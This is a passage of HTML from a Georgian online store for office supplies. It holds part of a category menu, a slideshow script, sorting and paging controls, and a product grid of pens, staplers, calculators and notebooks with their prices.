	             <a  href='http://rsg.ge/0115048-გილიოტინა' 
					 >გილიოტინა</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0116-კალკულატორი' 
					 >კალკულატორი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117-დაფა-და-დაფის-აქსესუარები' 
					 >დაფა და დაფის აქსესუარები</a>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117049-დაფა' 
					 >დაფა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170491-მაგნიტური--თეთრი-' 
					 >მაგნიტური (თეთრი)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170492-კორპის--განცხადების-' 
					 >კორპის (განცხადების)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170493-ფლიპჩარტი' 
					 >ფლიპჩარტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170494-ცარცი' 
					 >ცარცი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117050-დაფის-სადგამი' 
					 >დაფის სადგამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117051-აქსესუარები' 
					 >აქსესუარები</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118-სამაგიდე-აქსესუარები' 
					 >სამაგიდე აქსესუარები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118052-ორგანაიზერი' 
					 >ორგანაიზერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118053-სასაბუთე-თარაო' 
					 >სასაბუთე თარაო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118054-საკანცელარიო-ჭიქა' 
					 >საკანცელარიო ჭიქა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118055-სავიზიტე-სამაგიდე' 
					 >სავიზიტე სამაგიდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118056-სავიზიტე-ბარათის-ჩასაწყობი' 
					 >სავიზიტე ბარათის ჩასაწყობი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118057-ჩასანიშნი-ქაღალდის-ჩასაწყობი' 
					 >ჩასანიშნი ქაღალდის ჩასაწყობი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0119-საოფისე-ურნა' 
					 >საოფისე ურნა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0120-ფასის-აპარატი-და-ეტიკეტი' 
					 >ფასის აპარატი და ეტიკეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0121-ლამინირების-აპარატი-და-ფირი' 
					 >ლამინირების აპარატი და ფირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0122-ბეჭდის-მელანი-და-ბალიში' 
					 >ბეჭდის მელანი და ბალიში</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123-წებო' 
					 >წებო</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123058-მშრალი' 
					 >მშრალი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123059-თხევადი' 
					 >თხევადი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124-მონიტორის-საწმენდი-საშუალებები' 
					 >მონიტორის საწმენდი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124060-სითხე' 
					 >სითხე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124061-სალფეთქები' 
					 >სალფეთქები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124062-კომპლექტი' 
					 >კომპლექტი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125-ბლოკნოტი' 
					 >ბლოკნოტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125063-ტყავის-ყდით' 
					 >ტყავის ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125064-მყარი-ყდით' 
					 >მყარი ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125065-ზამბარით' 
					 >ზამბარით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125066-დივაიდერით' 
					 >დივაიდერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125067-სავიზიტო-ბარათებისთვის' 
					 >სავიზიტო ბარათებისთვის</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126-რვეული-და-საკანცელარიო-ჟურნალი' 
					 >რვეული და საკანცელარიო ჟურნალი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126068-რვეული-A5' 
					 >რვეული A5</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126069-საკანცელარიო-ჟურნალი-A4' 
					 >საკანცელარიო ჟურნალი A4</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0127-აღრიცხვის-დოკუმენტები' 
					 >აღრიცხვის დოკუმენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0128-სკოჩი' 
					 >სკოჩი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' data-display="none">

	             <a  href='http://rsg.ge/0130-სხვადასხვა' 
					 >სხვადასხვა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130071-ცარცი' 
					 >ცარცი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130072-გასაღების-დასაკიდი-ბრელოკი' 
					 >გასაღების დასაკიდი ბრელოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130073-თითის-დასასველებელი' 
					 >თითის დასასველებელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130074-შრედერი' 
					 >შრედერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130076-ელემენტები' 
					 >ელემენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130077-ყავა-ჩაი' 
					 >ყავა/ჩაი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130078-ქეშ-ბოქსი-Cash-Box' 
					 >ქეშ ბოქსი/Cash Box</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130079-ფულის-რეზინა' 
					 >ფულის რეზინა</a>
</li>
</ul>
</li>
</ul>
</div>
<br/><br/></div>
       <div class="layoutBody"><div  class="headeranim" id="headeranim"><div><a href="/1001-საკანცელარიო"><img src="/uploads/im2/1.sakancelario.jpg"/></a></div><div><a href="/1006-სასკოლო"><img src="/uploads/im2/2.saskolo-inventari.jpg"/></a></div><div><a href="/1003-ქიმია-ჰიგიენა"><img src="/uploads/im2/3.qimia-higiena.jpg"/></a></div><div><a href="/1005-სპორტული-ინვენტარი"><img src="/uploads/im2/4.sportuli-inventari.jpg"/></a></div><div><a href="/1008-კომპიუტერული-აქსესუარები"><img src="/uploads/edit_panel/5. comupter__5a7b5897cbf2a.jpg"/></a></div></div>
<script type="text/JavaScript">
var DynBlocksHead, DynBlocksNodes, DynBlocksDiv, headerIndex=0;

function changeHeaderPhoto(indx)
{
   delClass(DynBlocksDiv[headerIndex],"selected");
   try{if(indx && parseInt(indx)<DynBlocksDiv.length)headerIndex=indx=parseInt(indx);}catch(e){};
   if(headerIndex!=indx)
       if((headerIndex+1)>=DynBlocksDiv.length)headerIndex=0;else headerIndex++;

   addClass(DynBlocksDiv[headerIndex],"selected");
}

function changeHeaderPhotoOnEvent(evnt){
   var e=evnt || window.event;
   var target=(e.target != null ? e.target : e.srcElement);
   var indx=target.getAttribute("data-index");
   changeHeaderPhoto(indx);
}

$(document).ready(function() {
  DynBlocksHead=document.getElementById("headeranim");
  DynBlocksNodes=DynBlocksHead.childNodes;
  DynBlocksDiv=[];
   var k=0;
  for(var i=0;i<DynBlocksNodes.length;i++)if(DynBlocksNodes[i].nodeType==1)DynBlocksDiv[k++]=DynBlocksNodes[i];
  headerIndex=0;
  setInterval(function(){changeHeaderPhoto();},9000);
  addClass(DynBlocksDiv[headerIndex],"selected");

   var bgP=document.createElement("p");
   bgP.id="cf7_controls";
   DynBlocksHead.appendChild(bgP);
  for(var i=0;i<DynBlocksDiv.length;i++)
  {
        var sp1= document.createElement("span");
        if(i==1)sp1.className="selected";
        sp1.id="headerAnimButton_"+i;
        sp1.setAttribute("data-index",i);
        sp1.innerHTML="&nbsp;<div class='circle10'>"+(i+1)+"</div>&nbsp;";
        AddEventOnObject(sp1,"click",changeHeaderPhotoOnEvent);
        bgP.appendChild(sp1);
  }


});

</script>
<div class="productContainer"><div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1" class="">2</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=2" onclick="clickSelectPageController(event,this)" name="pgpos" value="2" data-value="2" class="">3</a><a   href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=main&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
<div class='productgrid' ><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn372-ss372__637bbc5f4b541.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.18</div>
     <h5><a   href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი" >კალამი ბურთულიანი RX10022B</a></h5>
     <div class="productDesc"> <p>კალამი ბურთულიანი RX10022B ლურჯი</p></div>
      <div class="productButLine">
             <div id="ProIdnn373" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn373',1,'კალამი ბურთულიანი RX10022B')" data-productid="nn373" data-quantity="1" data-name="კალამი ბურთულიანი RX10022B">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn373" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn373"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn373" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2952&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn381-ss381__63fb5b0fa54b0.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.20</div>
     <h5><a   href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104" >დაფის საწმენდი ღრუბელი DINGLI</a></h5>
     <div class="productDesc"> <p>დაფის საწმენდი ღრუბელი DINGLI T104</p></div>
      <div class="productButLine">
             <div id="ProIdnn381" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn381',1,'დაფის საწმენდი ღრუბელი DINGLI')" data-productid="nn381" data-quantity="1" data-name="დაფის საწმენდი ღრუბელი DINGLI">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn381" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn381"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn381" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2517&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/1111111111111111111111111111111111111111111111__64612e14da834.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.55</div>
     <h5><a   href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი" >კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R</a></h5>
     <div class="productDesc"> <p>კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R ლურჯი</p></div>
      <div class="productButLine">
             <div id="ProIdnn388" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn388',1,'კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R')" data-productid="nn388" data-quantity="1" data-name="კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn388" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn388"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn388" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2292&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn389-ss389__646130315b1af.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.38</div>
     <h5><a   href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317" >კალამი გელით 0,7მმ COMIX GP317 შავი</a></h5>
     <div class="productDesc"> <p>კალამი გელით 0,7მმ COMIX GP317 შავი GP317</p></div>
      <div class="productButLine">
             <div id="ProIdnn389" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn389',1,'კალამი გელით 0,7მმ COMIX GP317 შავი')" data-productid="nn389" data-quantity="1" data-name="კალამი გელით 0,7მმ COMIX GP317 შავი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn389" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn389"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn389" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;1965&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn392-ss392__6480cef2cae30.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.95</div>
     <h5><a   href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319" >სტეპლერი მინი 24/6 ბლისტერზე ტყვიით</a></h5>
     <div class="productDesc"> <p>სტეპლერი მინი 24/6 ბლისტერზე ტყვიით 0319</p></div>
      <div class="productButLine">
             <div id="ProIdnn392" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn392',1,'სტეპლერი მინი 24/6 ბლისტერზე ტყვიით')" data-productid="nn392" data-quantity="1" data-name="სტეპლერი მინი 24/6 ბლისტერზე ტყვიით">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn392" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn392"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn392" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4161&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn393-სტეპლერი-მინი-24-6-CM-926" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn393-ss393__6480d16f97058.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.80</div>
     <h5><a   href="nn393-სტეპლერი-მინი-24-6-CM-926" >სტეპლერი მინი 24/6 CM-926</a></h5>
     <div class="productDesc"> <p>სტეპლერი მინი 24/6 CM-926</p></div>
      <div class="productButLine">
             <div id="ProIdnn393" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn393',1,'სტეპლერი მინი 24/6 CM-926')" data-productid="nn393" data-quantity="1" data-name="სტეპლერი მინი 24/6 CM-926">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn393" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn393-სტეპლერი-მინი-24-6-CM-926"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn393"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn393" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4839&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn395-ss395__6493361c49cf9.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 5.90</div>
     <h5><a   href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800" >კალკულატორი ALFA 8 DIGITS CN-1800 </a></h5>
     <div class="productDesc"> <p>კალკულატორი ALFA 8 DIGITS CN-1800 </p></div>
      <div class="productButLine">
             <div id="ProIdnn395" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn395',1,'კალკულატორი ALFA 8 DIGITS CN-1800 ')" data-productid="nn395" data-quantity="1" data-name="კალკულატორი ALFA 8 DIGITS CN-1800 ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn395" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn395"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn395" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4659&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn396-კალკულატორი-12-თანრიგიანი-KD-1" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn396-ss396__64d118d268872.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 16.00</div>
     <h5><a   href="nn396-კალკულატორი-12-თანრიგიანი-KD-1" >კალკულატორი 12 თანრიგიანი</a></h5>
     <div class="productDesc"> <p>კალკულატორი 12 თანრიგიანი KD-1</p></div>
      <div class="productButLine">
             <div id="ProIdnn396" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn396',1,'კალკულატორი 12 თანრიგიანი')" data-productid="nn396" data-quantity="1" data-name="კალკულატორი 12 თანრიგიანი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn396" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn396-კალკულატორი-12-თანრიგიანი-KD-1"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn396"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn396" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2562&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn397-ss397__64d1199ab645b.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 7.80</div>
     <h5><a   href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25" >ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25</a></h5>
     <div class="productDesc"> <p>ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25 </p></div>
      <div class="productButLine">
             <div id="ProIdnn397" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn397',1,'ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25')" data-productid="nn397" data-quantity="1" data-name="ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn397" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn397"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn397" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2658&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn398-ss398__64df96d19638a.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 8.30</div>
     <h5><a   href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18" >ბლოკნოტი B5 120ფ PU 162-18 </a></h5>
     <div class="productDesc"> <p>ბლოკნოტი B5 120ფ PU 162-18 </p></div>
      <div class="productButLine">
             <div id="ProIdnn398" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn398',1,'ბლოკნოტი B5 120ფ PU 162-18 ')" data-productid="nn398" data-quantity="1" data-name="ბლოკნოტი B5 120ფ PU 162-18 ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn398" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn398"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn398" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2727&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn400-ss400__64df992426e3c.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
